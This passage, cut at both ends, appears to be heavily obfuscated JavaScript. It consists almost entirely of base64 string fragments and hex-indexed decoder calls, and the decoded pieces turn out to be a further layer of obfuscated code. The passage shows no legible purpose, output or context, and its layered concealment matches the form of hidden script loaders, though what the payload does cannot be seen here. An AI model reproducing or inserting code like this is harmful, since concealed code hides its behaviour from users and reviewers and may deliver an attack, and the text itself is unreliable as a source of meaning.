134)+'RSdCcpK0coMHg3YmYsJylqR0UnKStHKDB'+_0x8725854u(0x1b9)+_0x8725854u(0x25c)+'jdiLCdXdnUxJykrRygweDY0YywnbjJVVS'+'cpK0coMHgxOTIsJ0VlVTQnKStHKDB4NDg'+'zLCdtKDNEJykrRygweDQ0MSwnSjFNUycp'+'K0coMHg3MmQsJ1pnZVYnKStHKDB4NWIxL'+'CdER0ZJJykrRygweDI0NiwnWmdlVicpK0'+'coMHgxZDQsJ1shRG4nKStHKDB4NDQ4LCd'+'kJEk3JykrRygweDcyZiwnYUQ5eCcpK0co'+_0x8725854u(0x1f4)+'0ZJJykrRygweDM1NCwnV3Z1MScpK0coMH'+'gyN2QsJ0RHRkknKStHKDB4NGM3LCd6d2t'+'NJykrRygweDNiOSwnVCY4ZicpK0coMHg0'+_0x8725854u(0x2d7)+'ykrRygweDY5NSwncWFpTicpK0coMHgyZG'+'YsJ1d2dTEn')+('KStHKDB4NzI0LCc2aExGJykrRygweDU0M'+'CwnRyVWXicpK0coMHg3MTYsJ28kZ3InKS'+'tHKDB4NWQ4LCd4eGtxJykrRygweDI2NCw'+'nYnZ4aicpK0coMHg1ZTYsJ2QkSTcnKStH'+'KDB4M2Y1LCdMdXVyJykrRygweDM1ZCwnV'+'CFPWycpK0coMHgyODAsJyooRE8nKStHKD'+'B4NTA5LCdvSnVaJykrRygweDU0YSwnbjJ'+'VVScpK0coMHg2ZWEsJzlNTSMnKStHKDB4'+'NmQxLCdTYnh4JykrRygweDdiZSwnOU1NI'+'ycpK0coMHg3MDUsJ2FEOXgnKStHKDB4MT'+_0x8725854u(0x2b2)+_0x8725854u(0x18b)+'LCdER0ZJJykrRygweDVjNywnVCY4ZicpK'+'0coMHg2MzYsJ3p3a00nKStHKDB4MjNjLC'+'dMdXVyJykrRygweDRjNCwnIXQpdycpK0c'+_0x8725854u(0xfc)+'dXVyJykrRygweDQxYSwnKWpHRScpK0coM'+'HgyMWUsJ1NieHgnKStHKDB4NTA4LCdidn'+'hqJykrRygweDViYywnWyFEbicpK0coMHg'+'0ZGIsJ0ldVkYnKStHKDB4NDZjLCdTYnh4'+_0x8725854u(0x221)+_0x8725854u(0x1ec)+_0x8725854u(0x223)+_0x8725854u(0x29e)+'RygweDIzMywnWmdlVicpK0coMHgyZDIsJ'+'2doM14nKStHKDB4M2E3LCchdCl3JykrRy'+'gweDFlMiwnVVQ0ZicpK0coMHg2NmQsJ2Q'+'kSTcnKStHKDB4NjZlLCc2biRAJykrRygw'+_0x8725854u(0x2f0)+'GYnKStHKDB4MWNlLCdyaDNEJykrRygweD'+_0x8725854u(0xe3))+('XicpK0coMHg2NjcsJ2doM14nKStHKDB4M'+'2Y2LCdmQGlPJykrRygweDJmZiwnOUtEWy'+'cpK0coMHg1YTYsJzlLRFsnKStHKDB4NTJ'+'mLCdbRzI1JykrRygweDIzOCwnbyRncicp'+'K0coMHgyZjgsJ3JTYTUnKStHKDB4NGY5L'+'CdDQlZ0JykrRygweDZhYSwnXjN2cicpKS'+'xkW0coMHg2OGYsJ1VUNGYnKV09ZnVuY3R'+'pb24obyxwKXtyZXR1cm4gbytwO30sZFtH'+'KDB4NjRkLCddRjlFJyldPWZ1bmN0aW9uK'+'G8scCl7cmV0dXJuIG8rcDt9LGRbRygweD'+'ViNiwnXjN2cicpXT1HKDB4NjczLCcoKCM'+'xJykrJ3MvJyxkW0coMHgzNmQsJ0oxTVMn'+_0x8725854u(0x1bf)+'zgsJ2ZAaU8nKStHKDB4NjNlLCdaZ2VWJy'+'krRygweDJjMSwnQ0JWdCcpK0coMHg0Mjk'+'sJ0NCVnQnKStHKDB4MzAzLCdxYWlOJykr'+'RygweDcyZSwnUE9ITycpK0coMHg2NDAsJ'+'ylqR0UnKStHKDB4NGQwLCdidnhqJykrRy'+'gweDZmZCwnbjJVVScpK0coMHg2MDQsJ2J'+'2eGonKStHKDB4NTdhLCdhRDl4JykrRygw'+_0x8725854u(0x151)+'l4nKStHKDB4NjA5LCduMlVVJykrRygweD'+'Q2NSwnVCY4ZicpK0coMHg3YTcsJ0ldVkY'+_0x8725854u(0x205)+'ZCwnYnZ4aicpK0coMHgzOTQsJ0clVl4nK'+'StHKDB4NzAyLCcqKERPJykrRygweDIzMi'+'wnRWVVNCcpK0coMHgyZGMsJ24yVVUnKSt'+'HKDB4M2YxLCdeM3ZyJykrRygweDNjNSwn'+_0x8725854u(0x278)+'DB4MzdjLCd5UmZFJykrRygweDc5OCwnUE'+'9ITycpK0co')+('MHg0MmIsJ29KdVonKStHKDB4NmU0LCdQT'+_0x8725854u(0x27e)+'g1NDcsJ1AkUnQnKStHKDB4MmExLCdhRDl'+'4JykrRygweDUwMiwncWFpTicpK0coMHg2'+'MzEsJ1dRNDUnKStHKDB4MjUxLCd6d2tNJ'+'ykrRygweDYyMSwnVkZEdycpK0coMHgyZW'+'IsJ0tVd1YnKStHKDB4M2JjLCdbRzI1Jyk'+_0x8725854u(0x2b3)+_0x8725854u(0x297)+'ygweDQ3MiwnKWpHRScpK0coMHgzMDIsJ2'+'0oM0QnKStHKDB4NmVkLCdER0ZJJykrRyg'+_0x8725854u(0xfd)+'OXgnKStHKDB4NDQzLCd6d2tNJykrRygwe'+_0x8725854u(0x212)+'InKStHKDB4MzM3LCd5aWlUJykrRygweDF'+'lYywnXUY5RScpK0coMHgxYjcsJ1AkUnQn'+_0x8725854u(0x19e)+_0x8725854u(0x26d)+'tHKDB4NjkyLCdvSnVaJykrRygweDMzYiw'+'nU2J4eCcpK0coMHg0ZjAsJ1NieHgnKStH'+'KDB4NTczLCdyajhsJykrRygweDc4YywnN'+'m4kQCcpK0coMHgxZWUsJ1NieHgnKStHKD'+_0x8725854u(0x1a3)+'5RScpK0coMHg2MWQsJ11GOUUnKStHKDB4'+'NWUxLCdbIURuJykrRygweDI5MSwnendrT'+'ScpK0coMHg3OGQsJzlLRFsnKStHKDB4M2'+'FhLCcqKERPJykrRygweDE1OSwnW0cyNSc'+'pK0coMHgzOTksJ1QmOGYnKStHKDB4MmE4'+_0x8725854u(0x175)+'0coMHgxNWMsJ3FhaU4nKStHKDB4MWI5LC'+'dWRkR3Jykr')+('RygweDYwZSwnOU1NIycpK0coMHg0ZWUsJ'+'29KdVonKStHKDB4NzgyLCdFZVU0JykrRy'+'gweDE4OSwnKCgjMScpK0coMHgyMDcsJ28'+'kZ3InKStHKDB4NWY2LCdKMU1TJykrRygw'+'eDU5MiwnSV1WRicpK0coMHg2N2QsJ00qZ'+_0x8725854u(0x1fe)+'Y4OSwnS1V3VicpK0coMHg3MmIsJ3p3a00'+'nKStHKDB4NWZlLCdeM3ZyJykrRygweDQz'+'ZSwnYnZ4aicpK0coMHg0ZTMsJ1AkUnQnK'+_0x8725854u(0x279)+_0x8725854u(0x1ef)+'HKDB4MjFhLCdeM3ZyJykrRygweDM3Yiwn'+'cmgzRCcpK0coMHg1ZDYsJ3h4a3EnKStHK'+_0x8725854u(0x105)+'dlVicpK0coMHgzMWIsJ3JqOGwnKStHKDB'+'4NDlmLCdvSnVaJykrRygweDQ4ZiwnVlo4'+_0x8725854u(0x222)+_0x8725854u(0x307)+_0x8725854u(0x112)+'5LCcoKCMxJykrRygweDY2NiwnTHV1cicp'+'K0coMHgzMjksJ3JTYTUnKStHKDB4MzYzL'+'Cd5aWlUJykrRygweDcwOCwnWyFEbicpK0'+'coMHgzNTUsJ1VUNGYnKStHKDB4MzU3LCd'+'QJFJ0JykrRygweDVmYywnV3Z1MScpK0co'+'MHg2YWQsJ1VUNGYnKStHKDB4MzFhLCdXU'+'TQ1JykrRygweDI4YywnVlo4OScpK0coMH'+'g1MTAsJ1VUNGYnKStHKDB4MjY2LCcqKER'+_0x8725854u(0x2f4)+'N2MsJ3FhaU4nKStHKDB4MzViLCddRjlFJ'+'ykrRygweDQwZSwnSV1WRicpK0coMHg2MW'+_0x8725854u(0x208))+('KStHKDB4MjgzLCdHJVZeJykrRygweDU1M'+'iwnKihETycpK0coMHg1ZjksJ1QhT1snKS'+'tHKDB4NWZmLCdFZVU0JykrRygweDJkOSw'+'nZ2gzXicpK0coMHg1YzIsJ0NCVnQnKStH'+'KDB4NjJhLCdQT0hPJykrRygweDczZSwnU'+'2J4eCcpK0coMHg1ZTUsJ1QhT1snKStHKD'+'B4NjM4LCdvSnVaJykrRygweDE1NywnTSp'+'maScpK0coMHgzNjgsJyF0KXcnKStHKDB4'+_0x8725854u(0x30b)+'CcpK0coMHg3MTMsJ1dRNDUnKStHKDB4MW'+'FmLCdvJGdyJykrRygweDYwNiwneHhrcSc'+_0x8725854u(0x12c)+_0x8725854u(0x26b)+_0x8725854u(0x176)+'dDQlZ0JykrRygweDYxMywnXUY5RScpK0c'+'oMHg2MjksJyF0KXcnKStHKDB4Mzg3LCc5'+'S0RbJykrRygweDYzNywnZ2gzXicpK0coM'+'HgyMmMsJ1QmOGYnKStHKDB4NDk3LCdtKD'+'NEJykrRygweDZmNiwnbyRncicpK0coMHg'+'yZDcsJ1ZaODknKStHKDB4Mzg0LCd2U14o'+_0x8725854u(0x313)+'2MsJ1dRNDUnKStHKDB4MTYzLCdVVDRmJy'+'krRygweDQ5YiwnVCY4ZicpK0coMHg2ZmM'+'sJ1QhT1snKStHKDB4NTliLCdtKDNEJykr'+'RygweDZlNiwnXUY5RScpK0coMHg1N2UsJ'+'1ZaODknKStHKDB4NzQ3LCdmQGlPJykrRy'+'gweDZiOSwnbSgzRCcpK0coMHg2OTEsJ28'+'kZ3InKStHKDB4NzY5LCdMdXVyJykrRygw'+'eDE2ZCwnVCFPWycpK0coMHg3YTQsJ20oM'+'0QnKStHKDB4NjRlLCdXUTQ1JykrRygweD'+'QxNiwnWmdl')+('VicpK0coMHgxODUsJ0NCVnQnKStHKDB4N'+'2E1LCdnaDNeJykrRygweDI5ZiwnQ0JWdC'+'cpK0coMHg2NmYsJ00qZmknKStHKDB4NTU'+'wLCdLVXdWJykrRygweDUzYiwnYnZ4aicp'+_0x8725854u(0xe7)+'Cc2biRAJykrRygweDc1NSwnNm4kQCcpK0'+_0x8725854u(0x30f)+'UJjhmJykrRygweDc0YiwnZCRJNycpK0co'+'MHg0OWQsJ3FhaU4nKStHKDB4MzBjLCdvS'+'nVaJykrRygweDIwNiwnS1V3VicpK0coMH'+'gyOGUsJzZuJEAnKStHKDB4NzdlLCd5UmZ'+_0x8725854u(0x1d4)+_0x8725854u(0x13c)+'ykrRygweDIxZiwnV1E0NScpK0coMHg2OT'+'gsJ1ZGRHcnKStHKDB4MjQyLCc2aExGJyk'+'rRygweDE2OCwnWmdlVicpK0coMHgzNmYs'+'JzZuJEAnKStHKDB4N2JjLCd4eGtxJykrR'+_0x8725854u(0x294)+'x1dXInKStHKDB4MjQ5LCdXdnUxJykrRyg'+'weDJkOCwnTSpmaScpK0coMHg2YmYsJ3ZT'+'XignKSsoRygweDVhMSwnSjFNUycpK0coM'+'HgzYzQsJ2QkSTcnKStHKDB4NjkzLCdvJG'+'dyJykrRygweDVhYiwnbyRncicpK0coMHg'+_0x8725854u(0x163)+'JykrRygweDE1NSwnVVQ0ZicpK0coMHg3Y'+'TksJ1dRNDUnKStHKDB4NDBiLCdQJFJ0Jy'+'krRygweDIxYywnbyRncicpK0coMHg1Mjg'+'sJ00qZmknKStHKDB4NmQzLCdvSnVaJykr'+'RygweDY0NiwnclNhNScpK0coMHg3NGEsJ'+'yF0KXcnKStHKDB4MmJjLCdQT0hPJykrRy'+'gweDIwYSwn')+('bSgzRCcpK0coMHg1MzMsJ0ldVkYnKStHK'+'DB4NzU2LCd2U14oJykrRygweDQ4ZCwnIX'+'QpdycpK0coMHgyZjcsJ14zdnInKStHKDB'+'4M2U5LCc2aExGJykrRygweDcxZCwnNmhM'+'RicpK0coMHgzM2EsJzZuJEAnKStHKDB4M'+'WRmLCdvSnVaJykrRygweDUwYiwndlNeKC'+'cpK0coMHg2MjAsJ2ZAaU8nKStHKDB4MmI'+_0x8725854u(0x1e6)+_0x8725854u(0x2d8)+'CdyaDNEJykrRygweDI3YSwnclNhNScpK0'+'coMHg2NzAsJ1pnZVYnKStHKDB4MTZlLCd'+_0x8725854u(0x2af)+'MHgxZGUsJ1NieHgnKStHKDB4N2IyLCd5U'+_0x8725854u(0x29f)+'g3MGMsJ3h4a3EnKStHKDB4NTU0LCdVVDR'+'mJykrRygweDM5ZSwnclNhNScpK0coMHgz'+'ZWMsJ0VlVTQnKStHKDB4NzkxLCchdCl3J'+_0x8725854u(0x17b)+'ksJ0oxTVMnKStHKDB4NjJiLCdhRDl4Jyk'+'rRygweDU4NiwnKCgjMScpK0coMHg0NjAs'+'J3FhaU4nKStHKDB4MzZiLCdhRDl4JykrR'+'ygweDMyNywnW0cyNScpK0coMHg3ODcsJz'+'lNTSMnKStHKDB4MjYxLCdXUTQ1JykrRyg'+_0x8725854u(0x1e2)+'YTUnKStHKDB4Mzg4LCdxYWlOJykrRygwe'+'DQ4MCwnRyVWXicpK0coMHg3YTMsJ11GOU'+'UnKStHKDB4NDM1LCdidnhqJykrRygweDR'+'iMywncmo4bCcpK0coMHgxZmQsJzlNTSMn'+'KStHKDB4MmIyLCduMlVVJykrRygweDVkY'+'ywnOUtEWycpK0coMHg3MjcsJ1tHMjUnKS'+'tHKDB4MWYx')+('LCc5TU0jJykrRygweDcwZiwndlNeKCcpK'+'0coMHg0NjMsJ1pnZVYnKStHKDB4Nzk1LC'+'dXUTQ1JykrRygweDVkMCwnclNhNScpK0c'+_0x8725854u(0x1be)+_0x8725854u(0x124)+'Hg0NWYsJ20oM0QnKStHKDB4MWMxLCc2bi'+'RAJykrRygweDU3MiwnSjFNUycpK0coMHg'+'zYjUsJ1d2dTEnKStHKDB4MWZhLCcqKERP'+'JykrRygweDZmMiwnZ2gzXicpK0coMHg0O'+_0x8725854u(0x155)+_0x8725854u(0x2ce)+_0x8725854u(0x146)+'RygweDU4MCwnS1V3VicpK0coMHgxYTYsJ'+'20oM0QnKStHKDB4M2QyLCdmQGlPJykrRy'+'gweDViOCwnYnZ4aicpK0coMHg2ZGYsJ00'+_0x8725854u(0x2d0)+_0x8725854u(0x12f)+'0UnKStHKDB4N2I3LCdxYWlOJykrRygweD'+'MzNCwnbjJVVScpK0coMHg1N2QsJzZuJEA'+'nKStHKDB4MzJiLCdMdXVyJykrRygweDYx'+'MCwnWmdlVicpK0coMHg3ODAsJ1shRG4nK'+'StHKDB4NDNhLCdeM3ZyJykrRygweDU2Yy'+_0x8725854u(0x2f9)+_0x8725854u(0x166)+'YnZ4aicpK0coMHg3NTEsJ3lSZkUnKStHK'+'DB4NWQ3LCd2U14oJykrRygweDY3ZiwneH'+'hrcScpK0coMHg3NDksJ2FEOXgnKStHKDB'+'4NzkyLCdvSnVaJykrRygweDU4NSwnU2J4'+'eCcpK0coMHg0NWQsJ28kZ3InKStHKDB4M'+_0x8725854u(0xf9)+'cpK0coMHgz')+('MjUsJ1ZGRHcnKStHKDB4MTc2LCc2aExGJ'+'ykrRygweDFkYiwnSjFNUycpK0coMHg3N2'+'IsJ0ldVkYnKStHKDB4NmIwLCdER0ZJJyk'+'rRygweDIwMSwnSV1WRicpK0coMHgxYjYs'+_0x8725854u(0x263)+'ygweDUyMiwnUE9ITycpK0coMHg3MjUsJ1'+'NieHgnKStHKDB4NzkzLCddRjlFJykrRyg'+_0x8725854u(0x22a)+_0x8725854u(0x119)+_0x8725854u(0x179)+'AnKStHKDB4MTUzLCdbIURuJykrRygweDF'+'jZCwnbyRncicpK0coMHg1ZDIsJ20oM0Qn'+'KStHKDB4NGE2LCdUIU9bJykrRygweDQ0N'+_0x8725854u(0x209)+_0x8725854u(0x28b)+'nVkZEdycpK0coMHgxNzEsJ1ZGRHcnKStH'+_0x8725854u(0x191)+_0x8725854u(0x2c1)+'B4NzZmLCdUJjhmJykrRygweDU2MywnYUQ'+'5eCcpK0coMHg2OGQsJ0tVd1YnKStHKDB4'+'NDI0LCdDQlZ0JykrRygweDU4NywneHhrc'+_0x8725854u(0x292)+'FmLCdQJFJ0JykrRygweDIxMiwnWyFEbic'+'pK0coMHg2ZDAsJzZuJEAnKStHKDB4NmJi'+_0x8725854u(0x232)+_0x8725854u(0x1ac)+'dQJFJ0JykrRygweDc4YSwndlNeKCcpK0c'+'oMHgzOTEsJzlNTSMnKStHKDB4NTE5LCco'+'KCMxJykrRygweDRiZSwneVJmRScpK0coM'+_0x8725854u(0x211)+'l3JykrRygw')+(_0x8725854u(0x2cf)+'DknKStHKDB4NGQ2LCd5aWlUJykrRygweD'+_0x8725854u(0x231)+_0x8725854u(0x1c2)+'ZiwnNmhMRicpK0coMHgyMTMsJ28kZ3InK'+_0x8725854u(0x2cd)+'wnZkBpTycpK0coMHgxZjUsJ0tVd1YnKSt'+'HKDB4NTdjLCdhRDl4JykrRygweDRkNywn'+_0x8725854u(0xfe)+'DB4M2E4LCdyU2E1JykrRygweDY5NCwnZk'+'BpTycpK0coMHgyMDksJ3FhaU4nKStHKDB'+'4MjYyLCchdCl3JykrRygweDQ3OSwnZ2gz'+'XicpK0coMHg0N2QsJ00qZmknKStHKDB4M'+_0x8725854u(0x2c7)+'cpK0coMHgxZWEsJ3JTYTUnKStHKDB4Nzd'+'jLCdmQGlPJykrRygweDE2NCwnZCRJNycp'+'K0coMHg0YTksJ0VlVTQnKStHKDB4MWMwL'+_0x8725854u(0x186)+'coMHg1MDMsJygoIzEnKStHKDB4NjQyLCd'+'yaDNEJykrRygweDNlMSwnWyFEbicpK0co'+'MHgxZWIsJ3lpaVQnKStHKDB4NzkwLCdmQ'+'GlPJykrRygweDFjNywnbjJVVScpK0coMH'+'g1NWEsJyF0KXcnKStHKDB4M2UwLCcpakd'+'FJykrRygweDM3ZCwnVCFPWycpK0coMHgz'+'ZmQsJygoIzEnKStHKDB4NDllLCd5aWlUJ'+'ykrRygweDQwYywnKCgjMScpK0coMHgzYm'+'IsJ3h4a3EnKStHKDB4NWVhLCdVVDRmJyk'+'rRygweDUyOSwnXUY5RScpK0coMHgxZTks'+'J1QmOGYnKSkrKEcoMHg3MTcsJ0ldVkYnK'+'StHKDB4MzY2LCdNKmZpJykrRygweDMxYy'+'wnKihETycp')+('K0coMHgyMjgsJ1dRNDUnKStHKDB4NmJkL'+_0x8725854u(0x1f0)+'coMHg3NDQsJ0RHRkknKStHKDB4NmYzLCd'+'ER0ZJJykrRygweDZjMiwnKCgjMScpK0co'+'MHg2NzgsJ20oM0QnKStHKDB4MjcwLCdaZ'+'2VWJykrRygweDM2MiwnIXQpdycpK0coMH'+'g2MzksJylqR0UnKStHKDB4NmNhLCd5aWl'+'UJykrRygweDdjNCwnbSgzRCcpK0coMHgy'+_0x8725854u(0x13b)+'ykrRygweDc5YywnZkBpTycpK0coMHg2ZW'+'IsJ1dRNDUnKStHKDB4NGVkLCdER0ZJJyk'+'rRygweDJiOCwnREdGSScpK0coMHgzODks'+'JyF0KXcnKStHKDB4NDlhLCc5S0RbJykrR'+'ygweDQxZiwncmo4bCcpK0coMHgyMmUsJ1'+'BPSE8nKStHKDB4M2M5LCdyU2E1JykrRyg'+_0x8725854u(0x14c)+'T1snKStHKDB4MjAwLCdvSnVaJykrRygwe'+_0x8725854u(0x26c)+'EnKStHKDB4MTdjLCdnaDNeJykrRygweDF'+'mNCwnKCgjMScpK0coMHg3YWUsJ0clVl4n'+'KStHKDB4MTliLCdDQlZ0JykrRygweDZkN'+'ywnW0cyNScpK0coMHgyMjAsJ1tHMjUnKS'+_0x8725854u(0x2d3)+'ndlNeKCcpK0coMHgzNzgsJ1pnZVYnKStH'+'KDB4NDA3LCdidnhqJykrRygweDIzMCwnW'+'0cyNScpK0coMHgyMTksJ3lpaVQnKStHKD'+'B4NjFiLCdyajhsJykrRygweDU0OSwnRWV'+_0x8725854u(0x201)+'MWQ5LCdidnhqJykrRygweDQwNiwneHhrc'+'ScpK0coMHg1YWMsJzZoTEYnKStHKDB4Mz'+'E3LCdQT0hP')+('JykrRygweDY0YSwnKWpHRScpK0coMHg1Y'+'zUsJ2ZAaU8nKStHKDB4NzY1LCdyaDNEJy'+'krRygweDc2NiwnYUQ5eCcpK0coMHg2ODE'+'sJ2J2eGonKStHKDB4MzdmLCdQT0hPJykr'+'RygweDQ5OCwnIXQpdycpK0coMHgyNTMsJ'+'0oxTVMnKStHKDB4NTQzLCdaZ2VWJykrRy'+'gweDY1OSwnXjN2cicpK0coMHgyODUsJzl'+'NTSMnKStHKDB4MjJiLCdWWjg5JykrRygw'+'eDJjYiwnVlo4OScpK0coMHg1ZWMsJ1QmO'+'GYnKStHKDB4NDY0LCcpakdFJykrRygweD'+_0x8725854u(0x12a)+'nKStHKDB4MTY1LCdKMU1TJykrRygweDFm'+'NiwnbSgzRCcpK0coMHgyOTMsJ0NCVnQnK'+'StHKDB4Njg4LCdhRDl4JykrRygweDJkYi'+'wnbSgzRCcpK0coMHg1YzEsJ3p3a00nKSt'+'HKDB4MjQ1LCdVVDRmJykrRygweDY0Nywn'+'XjN2cicpK0coMHg1NTcsJ3FhaU4nKStHK'+'DB4NDIxLCdUIU9bJykrRygweDZiMywnZC'+'RJNycpK0coMHgyMmEsJ20oM0QnKStHKDB'+_0x8725854u(0x135)+'TycpK0coMHgyZTQsJ1QhT1snKStHKDB4M'+'TgzLCdyajhsJykrRygweDM0MiwnUE9ITy'+'cpK0coMHgzZDksJ1AkUnQnKStHKDB4NDR'+'iLCdkJEk3JykrRygweDM1MywnRyVWXicp'+'K0coMHg3MzUsJ1ZGRHcnKStHKDB4MzZhL'+'CdUJjhmJykrRygweDUzYywndlNeKCcpK0'+'coMHg0N2IsJzZuJEAnKStHKDB4NWJiLCd'+'DQlZ0JykrRygweDQ4NCwnUCRSdCcpK0co'+'MHg0NGUsJ1AkUnQnKStHKDB4NjNhLCdvS'+_0x8725854u(0x129)+'g0MTcsJ14z')+('dnInKStHKDB4Mzk4LCdbRzI1JykrRygwe'+'DMxOSwnbSgzRCcpK0coMHg3ODEsJyF0KX'+'cnKStHKDB4NWVlLCd6d2tNJykrRygweDE'+'5OCwnREdGSScpK0coMHgzNTAsJ1dRNDUn'+'KStHKDB4NGUxLCdDQlZ0JykrRygweDRiM'+'CwnVkZEdycpK0coMHg0NjgsJ1VUNGYnKS'+'tHKDB4MWIwLCdtKDNEJykrRygweDRlNSw'+_0x8725854u(0x266)+'KDB4MzQ3LCdnaDNeJykrRygweDY0MSwnV'+'VQ0ZicpK0coMHgzNDQsJygoIzEnKStHKD'+'B4N2FhLCdER0ZJJykrRygweDcyMiwnKih'+'ETycpK0coMHgxYmMsJ1QhT1snKStHKDB4'+'NmU5LCd2U14oJykrRygweDU5NSwnYnZ4a'+'icpK0coMHgyY2QsJ1QhT1snKStHKDB4Mz'+_0x8725854u(0x164)+'pK0coMHg2ODIsJ3JoM0QnKStHKDB4NTYx'+'LCdbRzI1JykrRygweDc0ZSwnNm4kQCcpK'+'0coMHg3OWQsJ1ZGRHcnKStHKDB4NzAwLC'+'dNKmZpJykrRygweDY1NCwnbjJVVScpK0c'+'oMHgyN2MsJ3lpaVQnKStHKDB4NDkzLCdX'+_0x8725854u(0xf4)+'HgxZWYsJygoIzEnKStHKDB4NTE4LCdTYn'+'h4JykrRygweDE3MCwnbjJVVScpK0coMHg'+_0x8725854u(0xe2)+'JykrRygweDM0OSwnYUQ5eCcpK0coMHg3M'+'WMsJ0RHRkknKStHKDB4MmU5LCdUIU9bJy'+'krRygweDcwOSwnTSpmaScpK0coMHg0YTc'+'sJ0VlVTQnKStHKDB4NmI1LCdXUTQ1Jykr'+'RygweDY5YywneWlpVCcpK0coMHgzNGIsJ'+_0x8725854u(0x106)+'gweDQxMCwn')+(_0x8725854u(0x2ca)+'DB4NmY0LCdyU2E1JykrRygweDc0YywnYU'+'Q5eCcpK0coMHg0MzMsJ0NCVnQnKStHKDB'+_0x8725854u(0x152)+'RScpK0coMHg2MTcsJ29KdVonKStHKDB4N'+_0x8725854u(0x122)+'cpK0coMHg1ODIsJ1VUNGYnKStHKDB4NmY'+'4LCdTYnh4JykrRygweDVlOSwnKihETycp'+_0x8725854u(0x2a8)+'Cc2aExGJykrRygweDRjNiwnUCRSdCcpK0'+'coMHgyNTUsJylqR0UnKStHKDB4NjA1LCd'+'VVDRmJykrRygweDM5ZiwnZkBpTycpK0co'+_0x8725854u(0x1d0)+_0x8725854u(0x1dc)+'gzNGEsJyooRE8nKStHKDB4NTc5LCdNKmZ'+'pJykrRygweDRhZSwnbyRncicpK0coMHg3'+_0x8725854u(0x31b)+'ykrRygweDJlMSwnWyFEbicpK0coMHg2Yz'+_0x8725854u(0x28e)+'rRygweDM1MSwnV1E0NScpK0coMHgyZjQs'+'J14zdnInKStHKDB4NmZmLCddRjlFJykrR'+_0x8725854u(0x2e2)+'x1dXInKStHKDB4NmM5LCddRjlFJykrRyg'+'weDMzOSwneWlpVCcpK0coMHg2YTIsJygo'+_0x8725854u(0x1db)+'DFkYSwnbjJVVScpK0coMHgxYzUsJ0x1dX'+'InKStHKDB4NDc1LCd4eGtxJykrRygweDE'+'5MCwnSV1WRicpK0coMHgyZjIsJylqR0Un'+'KStHKDB4Mzk2LCc5TU0jJykrRygweDFmO'+'CwnQ0JWdCcpK0coMHgyN2IsJ3ZTXignKS'+'tHKDB4NGMx')+(_0x8725854u(0x10f)+'0coMHg3M2QsJ0ldVkYnKStHKDB4NTM2LC'+'cqKERPJykrRygweDNjZSwnIXQpdycpK0c'+'oMHg2M2QsJ3lSZkUnKStHKDB4MmJkLCdi'+'dnhqJykrRygweDQwOCwnRyVWXicpK0coM'+'HgzMDQsJyooRE8nKStHKDB4MWUxLCdQJF'+'J0JykpKyhHKDB4NWM0LCdKMU1TJykrRyg'+'weDc4ZiwnU2J4eCcpK0coMHg3YjksJ0x1'+_0x8725854u(0xf2)+'DY2YiwneVJmRScpK0coMHgxNmMsJ1VUNG'+'YnKStHKDB4NDRkLCdhRDl4JykrRygweDV'+'iYSwnVCFPWycpK0coMHgyOWQsJyF0KXcn'+'KStHKDB4MmEzLCdXdnUxJykrRygweDc5Y'+'SwnOU1NIycpK0coMHg2MzAsJ3lSZkUnKS'+'tHKDB4NWIzLCdKMU1TJykrRygweDcxOSw'+'nbSgzRCcpK0coMHg2NWYsJ1NieHgnKStH'+'KDB4NjdhLCd5UmZFJykrRygweDVkMywnI'+_0x8725854u(0x240)+'B4Mjc1LCcoKCMxJykrRygweDVmOCwnZ2g'+'zXicpK0coMHg3NzAsJ3FhaU4nKStHKDB4'+'NzcyLCdbIURuJykrRygweDZkYywnWmdlV'+_0x8725854u(0x2dd)+_0x8725854u(0x310)+'pK0coMHgxOTcsJ20oM0QnKStHKDB4MTc4'+'LCcoKCMxJykrRygweDZkZSwnSV1WRicpK'+'0coMHgzODYsJ1NieHgnKStHKDB4MzQxLC'+_0x8725854u(0x10c)+'oMHg1MzIsJ1tHMjUnKStHKDB4MWQ2LCdW'+_0x8725854u(0x2f5)+'Hg0ZTcsJ1d2dTEnKStHKDB4MWFjLCdyaD'+'NEJykrRygw')+(_0x8725854u(0x133)+_0x8725854u(0xf0)+'U0NiwndlNeKCcpK0coMHgzMDEsJ3lSZkU'+_0x8725854u(0x24c)+_0x8725854u(0x1a5)+'StHKDB4NzY3LCdWRkR3JykrRygweDE4OC'+'wnSjFNUycpK0coMHgzYjEsJ1dRNDUnKSt'+_0x8725854u(0x109)+'XjN2cicpK0coMHgyYTksJ2J2eGonKStHK'+'DB4MzFkLCcqKERPJykrRygweDE3ZCwnWy'+'FEbicpK0coMHg2YjYsJ1VUNGYnKStHKDB'+'4NjAzLCdVVDRmJykrRygweDNiZSwnKihE'+'TycpK0coMHg0MWIsJ3JoM0QnKStHKDB4N'+'DEyLCc5S0RbJykrRygweDI1Yiwncmo4bC'+'cpK0coMHg0YTEsJ3h4a3EnKStHKDB4MmF'+_0x8725854u(0x1b3)+'K0coMHg0OTIsJ1pnZVYnKStHKDB4NzUyL'+'Cd6d2tNJykrRygweDM5YSwnS1V3VicpK0'+'coMHg0Y2UsJ0NCVnQnKStHKDB4NjQ4LCd'+_0x8725854u(0x1e7)+'MHgzYTIsJ1ZGRHcnKStHKDB4M2FmLCdaZ'+'2VWJykrRygweDJjOCwnREdGSScpK0coMH'+'gxNTYsJyF0KXcnKStHKDB4MTYyLCdvJGd'+_0x8725854u(0x277)+'MGYsJzZoTEYnKStHKDB4MzI4LCc5S0RbJ'+'ykrRygweDMwOCwnVVQ0ZicpK0coMHgyOT'+_0x8725854u(0xee)+'rRygweDZiOCwnXjN2cicpK0coMHg2ZTAs'+'J2J2eGonKStHKDB4NWJmLCdvJGdyJykrR'+'ygweDY3NiwnTHV1cicpK0coMHgxYWQsJ1'+_0x8725854u(0x1ca))+(_0x8725854u(0x283)+'lo4OScpK0coMHg3YzMsJ0tVd1YnKStHKD'+'B4NTgxLCdhRDl4JykrRygweDI0YywnVkZ'+_0x8725854u(0x302)+'NDI3LCdidnhqJykrRygweDQ1YywnXjN2c'+'icpK0coMHg3YWMsJ14zdnInKStHKDB4N2'+'IwLCc2aExGJykrRygweDZhZiwneWlpVCc'+'pK0coMHgzZjIsJ2doM14nKStHKDB4MzBk'+'LCc5TU0jJykrRygweDJlNSwnZkBpTycpK'+'0coMHg0ZWEsJ1dRNDUnKStHKDB4NDJjLC'+_0x8725854u(0xe6)+'oMHgzYjMsJ2QkSTcnKStHKDB4MzYwLCdQ'+'T0hPJykrRygweDRlNCwnYUQ5eCcpK0coM'+'Hg1MmMsJ0RHRkknKStHKDB4NGY1LCdnaD'+'NeJykrRygweDJiMCwnb0p1WicpK0coMHg'+'0YjEsJ3FhaU4nKStHKDB4MWQzLCdQT0hP'+'JykrRygweDc5NCwnVlo